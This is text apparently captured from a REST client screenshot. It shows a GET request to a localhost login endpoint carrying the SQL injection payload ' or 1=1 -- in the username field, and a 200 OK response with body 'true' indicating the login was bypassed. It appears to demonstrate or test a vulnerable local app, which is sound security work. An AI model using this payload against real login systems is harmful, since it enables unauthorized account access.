 DRAFT
Save as
METHOD
SCHEME :// HOST [ ":" PORT ] [ PATH [ "?" QUERY ]]
GET
http://localhost:4567/login?username=' or 1=1 --
Send
length: 48 chars, 54 bytes
QUERY PARAMETERS [1]
HEADERS ?
Form
BODY ?
Add header
Add authorization
Payloads are disallowed for GET request.
Click here to open an entity-body editor
or change a method definition in settings.
Response
Cache Detected - Elapsed Time: 127ms
200 OK
HEADERS ?
pretty
BODY ?
pretty
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Server: Jetty(9.0.2.v20130417)
true